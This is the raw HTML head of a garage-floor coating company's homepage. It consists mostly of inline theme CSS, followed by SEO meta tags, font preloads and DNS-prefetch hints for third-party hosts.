

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guardiangarage.com/
body_size: 38310
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://www.guardiangarage.com/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/css/vendor.min.css">
<!-- Dynamic Styles -->
<style>
    
    
        
        
    h1, h2, h3, h4, h5, h6,
    .h1, .h2, .h3, .h4, .h5, .h6, .heading1, .heading2, .heading3, .heading4, .heading5, .heading6, .header-font {
        font-family: "Roboto Slab", serif;
        font-weight: 700;    }
    
        
    body,
    body .body-font {
        font-family: "Poppins", sans-serif;
    }
    
        
        .gradient-overlay.dark-to-transparent,
    .section-gallery .single-img-box .dark-to-transparent.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85) 30%, transparent 80%)
    }

    .gradient-overlay.primary-to-primary,
    .section-gallery .single-img-box .overlay.solid,
    .section-gallery .single-img-box .primary-to-primary.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, .75) 101%)
    }
    
    .sm-accordion.dark .card .card-header h5 button {
        background-image: linear-gradient(90deg, #000000, transparent);
    }

    .gradient-overlay.primary-to-secondary,
    .section-gallery .gallery-title h2.gradient-overlay,
    .section-nav-expanded .site-navigation ul ul li.offer .bg-overlay
    {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .85) 101%)
    }

    .gradient-overlay.primary-to-secondary-dark,
    .section-gallery .single-img-box .primary-to-secondary-dark.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .92), rgba(41, 41, 41, .92) 101%)
    }

    .gradient-overlay.primary-to-secondary-full,
    .section-gallery .single-img-box .primary-to-secondary-full.overlay {
        background-image: linear-gradient(45deg, #000000, #292929 101%)
    }

    .gradient-overlay.primary-to-secondary-full.vertical,
    .section-gallery .single-img-box .primary-to-secondary-full.vertical.overlay {
        background-image: -webkit-gradient(linear, left top, left bottom, from(#000000), color-stop(101%, #292929));
        background-image: linear-gradient(180deg, #000000, #292929 101%)
    }

    .gradient-overlay.primary-to-secondary-full.darker,
    .section-gallery .single-img-box .primary-to-secondary-full.darker.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .85) 101%)
    }
    
    .gradient-overlay.secondary-to-primary-full {
        background-image: linear-gradient(45deg, #292929, #000000 101%)
    }
    
            
    .section-hero .gradient-overlay {
        background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, .7) 100%);
    }
    
    @media(min-width: 1200px) {
        .section-hero .gradient-overlay {
            background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.2) 100%);
        }
    }
    
        
        .section-gallery .gallery-title h2,
    .text-gradient {
        color: #000000;
        background: -webkit-linear-gradient(left, #000000 0, #292929 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent
    }
    
    .text-gradient-reverse {
        color: #000000;
        background: -webkit-linear-gradient(left, #292929 0, #000000 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent
    }
    
    .section-callouts-1 .cta.light .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(151, 26, 30, .75)), color-stop(101%, rgba(151, 26, 30, .75)));
        background-image: linear-gradient(180deg, rgba(151, 26, 30, .75), rgba(151, 26, 30, .75) 101%)
    }
    
    .section-callouts-1 .cta.medium .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .9)), color-stop(101%, rgba(41, 41, 41, .75)));
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .9), rgba(41, 41, 41, .75) 101%)
    }
    
    .section-callouts-1 .cta.dark .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(41, 41, 41, .8)), color-stop(101%, rgba(41, 41, 41, .6)));
        background-image: linear-gradient(180deg, rgba(41, 41, 41, .8), rgba(41, 41, 41, .6) 101%)
    }
    
    .section-footer .footer-cta .bg-image:before {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .85)), to(rgba(41, 41, 41, .9)));
        background-image: linear-gradient(90deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .9))
    }
    
    .section-footer.dark .footer-cta .bg-image:before {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(151, 26, 30, .85)), to(rgba(41, 41, 41, .9)));
        background-image: linear-gradient(90deg, rgba(151, 26, 30, .85), rgba(41, 41, 41, .9))
    }
    
    .section-product-selector-1 .nav-number {
        -webkit-box-shadow: inset 0 0 0 2px #9196a8, inset 0 0 15px 0 rgba(0, 0, 0, .35), 0 0 15px 0 rgba(0, 0, 0, .35);
        box-shadow: inset 0 0 0 2px #9196a8, inset 0 0 15px 0 rgba(0, 0, 0, .35), 0 0 15px 0 rgba(0, 0, 0, .35);
    }
    
    .team-member-style-5.light .team-content {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .9) 1%, rgba(41, 41, 41, .9))
    }
    
            .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
    }
    
    .btn-primary:not(.outline):active,
    .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: #000000;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .btn-primary:not(.outline):focus {
        background-color: transparent;
        color: #000000;
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .18);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .18);
    }
    
        .dark .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .dark .btn-primary:not(.outline):active,
    .dark .btn-primary:not(.outline):focus,
    .dark .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: #971a1e    }
    
        .gradient-buttons .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
        background-image: -webkit-gradient(linear, left top, right top, from(#971a1e), to(transparent));
        background-image: linear-gradient(90deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
    }
        
    .gradient-buttons .btn-primary:not(.outline):active,
    .gradient-buttons .btn-primary:not(.outline):hover,
    .gradient-buttons .btn-primary:not(.outline):focus {
        background-image: none;
        background-color: transparent;
        color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .gradient-buttons .dark .btn-primary:not(.outline):active,
    .gradient-buttons .dark .btn-primary:not(.outline):focus,
    .gradient-buttons .dark .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: white;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
        .btn-primary.outline{
        background-color: transparent;
        color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .8);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .8);
    }
    
    .btn-primary.outline:active,
    .btn-primary.outline:focus,
    .btn-primary.outline:hover {
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
        .dark .btn-primary.outline {
        color: #9196a8;
        background-color: transparent;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
    }
    
    .dark .btn-primary.outline:active,
    .dark .btn-primary.outline:focus,
    .dark .btn-primary.outline:hover {
        background-color: #9196a8;
        color: #000000;
    }
    
    .btn-white:active,
    .btn-white:focus,
    .btn-white:hover {
        color: #000000    }
    
        .btn-secondary {
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .btn-secondary:active,
    .btn-secondary:focus,
    .btn-secondary:hover {
        color: #971a1e    }
    
        .dark .btn-secondary {
        background-color: #9196a8;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
    }
    
    .dark .btn-secondary:active,
    .dark .btn-secondary:focus,
    .dark .btn-secondary:hover,
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn {
        color: white;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
        background-color: transparent;
    }

    #secondary .sidebar-wrapper .sidebar-cta:hover .btn:hover,
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn:focus {
        color:white;
    }
    
        .btn-secondary.outline {
        color: #971a1e    }
    
    .btn-secondary.outline:active,
    .btn-secondary.outline:focus,
    .btn-secondary.outline:hover {
        background-color: #971a1e;
    }
    
        .dark .btn-secondary.outline {
        color: #9196a8    }
    
    .dark .btn-secondary.outline:active,
    .dark .btn-secondary.outline:focus,
    .dark .btn-secondary.outline:hover {
        background-color: #9196a8;
        color: #000000    }
    
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn,
    .section-footer .footer-cta:hover .btn {
        color: #971a1e    }
    
        
    .dark .dark-primary,
    .light .light-primary,
    .sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed,
    .sm-card-deck .card .card-body h4,
    #secondary .sidebar-wrapper .widget h5,
    .h1,
    .heading1,
    h1,
    .h3,
    .heading3,
    h3,
    .h5,
    .heading5,
    h5,
    .h6,
    .heading6,
    h6,
    .section-app-nav-3.light ul li a:active,
    .section-app-nav-3.light ul li a:focus,
    .section-app-nav-3.light ul li a:hover,
    #smct_content a,
    #smct-area-archive a,
    .light .label-div,
    .section-callouts-1 .cta:not(.white):focus .btn,
    .section-product-selector-1.dark .slick-current .nav-number {
        color: #000000    }
    
    .dark.dark_bg-primary,
    .light .light-bg-primary,
    .pro-custom-dropdown .custom-dropdown,
    .sm-tabs .panel-group .panel .panel-heading .panel-title a,
    .bvalidator_errmsg,
    #mmenu,
    .section-hero.form-bottom .offer-form.dark,
    .section-map .card .card-header .icon-toggle span,
    .section-product-selector-2 .navigation-wrapper,
    .section-product-selector-2 .navigation-wrapper,
    form .form-schedule .switch .switch-box,
    .sm-accordion.dark .card.active .card-header h5 button,
    .sm-accordion.dark .card .card-header h5 button:hover,
    .sm-accordion.dark .card .card-header h5 button:focus {
        background-color: #000000;
    }
    
    .section-product-selector-3 .product-selector-intro {
        background-color: rgba(0, 0, 0, .5);
    }
    
    .sm-card-deck .card .card-body h4 {
        background: -webkit-linear-gradient(left, #000000 0, #292929 100%);
    }
    
    .offer-form.dark {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .65)), to(transparent));
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .65), transparent)
    }
    
    .section-nav-secondary.dark {
        background-image: -webkit-gradient(linear, left top, right top, from(transparent), to(rgba(0, 0, 0, .5)));
        background-image: linear-gradient(90deg, transparent, rgba(0, 0, 0, .5))
    }
    
    .bvalidator_errmsg {
        border: 1px solid #000000;
    }
    
    .bvalidator_errmsg em {
        border-color: #000000 transparent transparent;
    }
    
    .section-product-selector-1 .product-image {
        -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .75);
        box-shadow: 0 0 30px 0 rgba(0, 0, 0, .75)
    }
    
    .sidebar-form .offer-form.light {
        box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.05);
    }
    
    .light form input:focus,
    .light form textarea:focus,
    .light form select:focus {
        -webkit-box-shadow: 0 0 0 2px #000000;
        box-shadow: 0 0 0 2px #000000    }
    
    .section-product-selector-1 .navigation-wrapper {
        text-shadow: 0 0 15px #000000, 0 0 30px #000000    }
    
        
    .light .light-secondary,
    .light .light-secondary-a a,
    .sm-accordion .card.active .card-header h5 button,
    .sm-accordion .card .card-header h5 button:hover,
    .sm-accordion .card .card-header h5 button:focus,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li,
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a,
    .pagination .nav-links .page-numbers,
    .h2,
    .heading2,
    h2,
    .h4,
    .heading4,
    h4,
    .section-product-selector-2 .sub-prod-link {
        color: #292929;
    }
    
    .sm-tabs .nav.nav-tabs li a:hover,
    .sm-tabs .panel-group .panel .panel-body,
    .offer-form.dark,
    .pagination .nav-links .page-numbers:hover,
    .pagination .nav-links .page-numbers.current,
    .section-nav-secondary.dark,
    .section-nav-secondary.dark .sub-menu li a,
    .sm-accordion.dark .card .card-header h5 button,
    .sm-tabs .nav.nav-tabs li a.active,
    .sm-tabs .nav.nav-tabs li a.active:hover {
        background-color: #292929;
    }
    
    .section-hero.form-bottom .offer-form.dark {
        background-image: linear-gradient(45deg, transparent, rgba(41, 41, 41, .5))
    }
    
    .pagination .nav-links .page-numbers:hover {
        -webkit-box-shadow: inset 0 0 0 2px #292929;
        box-shadow: inset 0 0 0 2px #292929;
    }
    
    .slider-arrows.circles button:hover,
    .slider-arrows.circles button:focus {
        -webkit-box-shadow: 0 0 0 2px #292929;
        box-shadow: 0 0 0 2px #292929    }
    .slider-arrows.circles button:hover i,
    .slider-arrows.circles button:focus i {
        color: #292929    }
    
    .dark .pro-custom-dropdown .custom-dropdown-select,
    .section-footer-2 .footer-menu-wrap {
        border-top: 2px solid #292929;
        border-bottom: 2px solid #292929    }
    
    .section-statistics.dark .section-title,
    .section-statistics.dark .stat-item {
        text-shadow: 0 0 30px #292929    }
    
        #page .dark .accent:not(.no-change),
    .dark .dark-white-a a:hover,
    .dark .dark-accent,
    .dark .dark-accent-a a,
    .dark .pro-custom-dropdown .custom-dropdown-select,
    .dark .pro-custom-dropdown .custom-dropdown li a,
    .dark .circle-icon.dark-accent,
    .dark .slider-arrows button
    .pro-custom-dropdown .custom-dropdown ul li a.active,
    .pro-custom-dropdown .custom-dropdown ul li a:hover,
    .pro-custom-dropdown .custom-dropdown li a.active,
    .pro-custom-dropdown .custom-dropdown li a:hover,
    .section-app-nav ul li a:active,
    .section-app-nav ul li a:focus,
    .section-app-nav ul li a:hover,
    .section-app-nav.dark ul li a:active,
    .section-app-nav.dark ul li a:focus,
    .section-app-nav.dark ul li a:hover,
    .section-app-nav .products-drawer .close-btn,
    .section-app-nav-3.dark ul li a:active,
    .section-app-nav-3.dark ul li a:focus,
    .section-app-nav-3.dark ul li a:hover,
    .section-nav-expanded .site-navigation ul ul li a:active,
    .section-nav-expanded .site-navigation ul ul li a:focus,
    .section-nav-expanded .site-navigation ul ul li a:hover,
    .section-nav-secondary .secondary-nav ul li a:active,
    .section-nav-secondary .secondary-nav ul li a:focus,
    .section-nav-secondary .secondary-nav ul li a:hover,
    .section-nav-secondary.dark .secondary-nav ul li a:active,
    .section-nav-secondary.dark .secondary-nav ul li a:focus,
    .section-nav-secondary.dark .secondary-nav ul li a:hover,
    .section-product-selector-2 .nav-item-a:hover i,
    .section-nav-expanded .site-navigation ul ul li.mega-title a,
    .section-nav-expanded .site-navigation ul li.offer .pre-heading
    {
        color: #9196a8;
    }
    
    .dark .dark-bg-tertiary,
    .dark .small-title:after,
    .dark .slider-dots.dark-accent li.slick-active button,
    .dark .slider-dots.dark-accent li:hover button,
    .section-app-nav .products-drawer a:active,
    .section-app-nav .products-drawer a:focus,
    .section-app-nav .products-drawer a:hover,
    .section-app-nav-3.dark ul li a:active:after,
    .section-app-nav-3.dark ul li a:focus:after,
    .section-app-nav-3.dark ul li a:hover:after,
    .section-product-selector-1.dark .slick-current .nav-number,
    .sm-accordion.dark .card .card-header h5 button .accordion-icon,
    .sm-accordion .card .card-header h5 button .accordion-icon {
        background-color: #9196a8;
    }
    
    .pro-custom-dropdown .custom-dropdown {
        border-color: #9196a8;
    }
    
    .section-product-selector-5 .service-box {
        border-color: rgba(151, 26, 30, .35)
    }
    
    .section-app-nav-3.dark ul li a:after,
    .section-nav-expanded .site-navigation ul ul {
        border-color: #9196a8;
    }
    
    .dark .pro-custom-dropdown.white .custom-dropdown-select,
    .section-product-selector-5 .service-box:nth-child(1),
    .section-product-selector-5 .service-box:nth-child(3),
    .section-product-selector-5 .service-box:nth-child(5),
    .section-product-selector-5 .service-box:nth-child(7),
    .section-product-selector-5 .service-box:nth-child(2),
    .section-product-selector-5 .service-box:nth-child(4),
    .section-product-selector-5 .service-box:nth-child(6),
    .section-product-selector-5 .service-box:nth-child(8) {
        border-color: rgba(151, 26, 30, .35);
    }
    
    @media (min-width: 992px) {
        .section-product-selector-5 .service-box:nth-child(3),
        .section-product-selector-5 .service-box:nth-child(7),
        .section-product-selector-5 .slide.slide-count-2 .box-count-2,
        .section-product-selector-5 .slide.slide-count-5 .box-count-5,
        .section-product-selector-5 .slide.slide-count-6 .box-count-5,
        .section-product-selector-5 .slide.slide-count-6 .box-count-6,
        .section-product-selector-5 .slide.slide-count-7 .box-count-5,
        .section-product-selector-5 .slide.slide-count-7 .box-count-6,
        .section-product-selector-5 .slide.slide-count-7 .box-count-7,
        .section-product-selector-5 .slide.slide-count-8 .box-count-5,
        .section-product-selector-5 .slide.slide-count-8 .box-count-6,
        .section-product-selector-5 .slide.slide-count-8 .box-count-7,
        .section-product-selector-5 .slide.slide-count-8 .box-count-8 {
            border-color: rgba(151, 26, 30, .35);
        }
    }
    
    .dark .circle-icon.dark-accent {
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .dark .slider-arrows.circles button,
    .dark form input:focus,
    .dark form textarea:focus,
    .dark form select:focus {
        -webkit-box-shadow: 0 0 0 2px #971a1e;
        box-shadow: 0 0 0 2px #971a1e    }
    
    .dark .slider-dots.dark-accent li button {
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .75);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .75);
    }
    
        
    form .form-schedule .switch:focus .switch-box {
        background-color: #971a1e;
    }
    
    .team-member-style-2 .more-info,
    .team-member-style-4 .more-info {
        background-image: linear-gradient(45deg, rgba(151, 26, 30, .5), transparent)
    }
    
    blockquote {
        -webkit-box-shadow: 0 -10px 0 0 #971a1e;
        box-shadow: 0 -10px 0 0 #971a1e    }
    
   .accent,
    .light .light-gray-a a:hover,
    .light .light-tertiary,
    .light .light-secondary-a a:hover,
    .light .light-accent,
    .light .light-hover-accent:hover,
    .styled-phone i,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:hover,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:before,
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a:hover,
    #smct_content a:hover,
    #smct-area-archive a:hover,
    .section-callouts-1 .cta.white:focus .btn {
        color: #971a1e    }

    
    .section-app-nav-3.light ul li a:active:after,
    .section-app-nav-3.light ul li a:focus:after,
    .section-app-nav-3.light ul li a:hover:after,
    .section-footer .footer-menu-title:after,
    .section-map .card .card-header .icon-toggle,
    .section-team .more-info,
    .accent-cta-icon,
    form .form-schedule .switch.toggled-switch .switch-box {
        background-color: #971a1e;
    }
    .section-team .team-content .title {
        font-weight: 700;
    }
    .section-team.dark .team-content .dark-white .title {
        color: #971a1e    }
    .section-team.light .team-content .title {
        color: #292929    }

    .section-team.light.team-member-style-5 .team-content .title {
        color: #971a1e;
    } 
    .section-team.dark.team-member-style-5 .team-content .title {
        color: #292929;
    }
    .section-team.dark.team-member-style-4 .team-content .title,
    .section-team.dark.team-member-style-3 .team-content .title,
    .section-team.dark.team-member-style-2 .team-content .title,
    .section-team.dark.team-member-style-1 .team-content .title {
        color: #971a1e;
    }

    
    .team-member-style-2 .more-info,
    .team-member-style-4 .more-info {
        background-color: rgba(151, 26, 30, .8);
    }
    
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail:before {
        background-color: rgba(151, 26, 30, .45);
    }
    
    .section-map .card .card-header .icon-toggle {
        border-color: #971a1e;
    }
    
    .section-map .card:last-child .card-header,
    .section-map .card .card-header,
    .section-map .card .card-header:not(.collapsed) {
        border-color: rgba(151, 26, 30, .35);
    }
    
    .section-nav-expanded .site-navigation ul li.current_page_item>a,
    .section-nav-expanded .site-navigation ul li:active>a,
    .section-nav-expanded .site-navigation ul li:focus>a,
    .section-nav-expanded .site-navigation ul li:hover>a {
        -webkit-box-shadow: 0 2px 0 0 #971a1e;
        box-shadow: 0 2px 0 0 #971a1e    }

    .single-team-title.title {
        padding-top: 10px;
        font-family: "Open Sans", sans-serif;
        font-weight: 700;
    }
    
    #secondary .sidebar-wrapper .widget,
    .team-member-wrapper #secondary .headshot {
        -webkit-box-shadow: inset 0 10px 0 0 #971a1e, 0 0 30px 0 rgba(0, 0, 0, .1);
        box-shadow: inset 0 10px 0 0 #971a1e, 0 0 30px 0 rgba(0, 0, 0, .1)
    }
    
        
    .section-gallery .single-img-box .overlay {
        background-color: rgba(151, 26, 30, .85);
    }
    
    
    body,
    #page .base-dark,
    .light .styled-phone,
    .dark .phone-popup-box .styled-phone,
    .dark .dark-base-dark,
    .light .light-base-dark,
    .custom-ul li:after,
    form input,
    form .form-select.has-selection:after,
    form .form-select.has-selection select,
    .sm-accordion .card .card-header h5,
    .entry-content ul:not(.nav-tabs) li:after,
    .content-box ul:not(.nav-tabs):not(.regular-ul) li:after,
    .section-app-nav .products-drawer a,
    .section-nav-expanded .site-navigation ul li.current_page_item>a,
    .section-nav-expanded .site-navigation ul li:active>a,
    .section-nav-expanded .site-navigation ul li:focus>a,
    .section-nav-expanded .site-navigation ul li:hover>a,
    .section-nav-expanded .site-navigation ul li a,
    .section-nav-secondary .secondary-nav ul li a,
    .section-gallery .gallery-nav li a {
        color: #111111    }
    
    .post-date i,
    .blog-post-info i.fa-circle {
        color: rgba(17, 17, 17, .2)
    }
    
    .section-nav-expanded.dark .site-navigation ul li ul,
    .section-gallery .gallery-nav li a.active,
    .section-gallery .gallery-nav li a:active,
    .section-gallery .gallery-nav li a:focus,
    .section-gallery .gallery-nav li a:hover,
    .light .slider-dots li.slick-active button,
    .light .slider-dots li:hover button {
        background-color: #111111    }
    
    .sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed {
        background: rgba(17, 17, 17, .75);
    }
    
    .section-nav-expanded.dark {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(17, 17, 17, .5)), to(transparent));
        background-image: linear-gradient(90deg, rgba(17, 17, 17, .5), transparent)
    }
    
    .sm-tabs .panel-group .panel .panel-heading .panel-title a {
        border-color: #111111;
    }
    
    .light .slider-dots li button {
        -webkit-box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .75);
        box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .75);
    }
    
    .section-gallery .gallery-nav li a {
        -webkit-box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .18);
        box-shadow: inset 0 0 0 2px rgba(17, 17, 17, .18);
    }
    
    .slider-arrows.circles button {
        -webkit-box-shadow: 0 0 0 2px #111111;
        box-shadow: 0 0 0 2px #111111    }
    
    .section-statistics.dark .stat-number {
        text-shadow: 0 0 30px rgba(17, 17, 17, .5)
    }   
    
    
    .light .light-gray,
    .light .light-gray-a a,
    .sm-card-deck .card .card-body h6 {
        color: #3b454e;
    }
    
    .section-app-nav ul li a {
        color: rgba(59, 69, 78, .5);
    }
    
    .section-app-nav-2.light ul li a {
        color: rgba(59, 69, 78, .65)
    }
    
    form input.form-control::-webkit-input-placeholder,
    form textarea.form-control::-webkit-input-placeholder,
    form input.form-control::-moz-placeholder,
    form textarea.form-control::-moz-placeholder,
    form input.form-control:-moz-placeholder,
    form textarea.form-control:-moz-placeholder,
    form input.form-control:-ms-input-placeholder,
    form textarea.form-control:-ms-input-placeholder {
        color: rgba(59, 69, 78, .75)
    }
    
    .aggregate-label,
    form .form-select select,
    .sm-tabs .nav.nav-tabs li a {
        color: rgba(59, 69, 78, .75);
    }
    
    .light .circle-icon.light-gray {
        color: rgba(59, 69, 78, .85)
    }
    
    .section-app-nav-3.light ul li a:after {
        background-color: rgba(59, 69, 78, .5);
    }
    
    .pagination .nav-links .page-numbers {
        -webkit-box-shadow: inset 0 0 0 2px rgba(59, 69, 78, .18);
        box-shadow: inset 0 0 0 2px rgba(59, 69, 78, .18);
    }
    
        
    .section-app-nav .products-drawer a:active,
    .section-app-nav .products-drawer a:focus,
    .section-app-nav .products-drawer a:hover {
        color: #e5e5e5    }
    
    .light .circle-icon.light-gray,
    .sm-card-deck .card img,
    .blog-roll-item:after,
    .section-nav-expanded .site-navigation ul ul,
    .section-why-choose-2 .divider,
    .site-main-contact-2 .location-info-wrapper:after,
    .section-nav-secondary.light,
    .section-nav-secondary.light .sub-menu li a,
    .sm-tabs .nav.nav-tabs li a {
        background-color: #e5e5e5    }
    
    .sm-card-deck .card {
        background-color: rgba(229, 229, 229, .4);
    }
    
    .small-title:after {
        background-color: rgba(229, 229, 229, .75);
    }
    
    #secondary .sidebar-wrapper .widget h5,
    .section-footer-2.light .footer-menu-wrap,
    .site-main-contact-2 .location-info-wrapper,
    .site-main-contact-2 .location-info-inner,
    .sm-accordion .card:last-child .collapse.show {
        border-color: #e5e5e5    }
    
    @media (min-width:768px) {
        .site-main-contact-2 .location-info-inner:nth-child(odd) {
            border-color: #e5e5e5        }
    }
    
    .accent-cta {
        -webkit-box-shadow: inset 0 0 0 2px #e5e5e5;
        box-shadow: inset 0 0 0 2px #e5e5e5    }
    
    .section-app-nav .products-drawer a:active svg,
    .section-app-nav .products-drawer a:focus svg,
    .section-app-nav .products-drawer a:hover svg {
        fill: #e5e5e5    }

    
        
    .custom-ul li:before,
    .entry-content ul:not(.nav-tabs) li:before,
    .content-box ul:not(.nav-tabs):not(.regular-ul) li:before {
        color: #f6f6f6    }

    .light .light-bg-neutral-pale,
    .section-app-nav .products-drawer a {
        background-color: #f6f6f6;
    }
    
    .section-app-nav {
        -webkit-box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .1);
        box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .1)
    }
    
    .section-app-nav .products-drawer .close-btn {
        -webkit-box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .25);
        box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .25)
    }
    
    .section-why-choose .box {
        -webkit-box-shadow: inset 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .05);
        box-shadow: inset 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .05)
    }

    a.skip-link.screen-reader-text.sr-only:focus {
background-color: #971a1e   !important;
    clip: auto!important;
    clip-path: none;
    color: white;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.dark a {
    color: #9196a8 
}
.dark a:hover {
    color: white;
}

.light a {
    color: #971a1e}
.light a:hover {
    color: #000000}

.section-reviews.light button {
    
    border: 1px solid #000000;
   
}
.section-reviews.light button i{

    color: #000000;
 
}
.section-reviews.dark button {
    
    border: 1px solid #fff ;
   
}
.section-reviews.dark button i{

    color: #fff;
 
}





</style>

<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 0;lazySizesConfig.init = false;</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Floor Coating Company | Polyaspartic Polyurea Floors | Guardian Garage Floors</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://insiderdata360online.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://bat.bing.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://platform.clientchatlive.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d2lsj0jdjmerrs.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://leadtracker.smartsites.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://unpkg.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/home-hero-1.webp" fetchpriority="high">
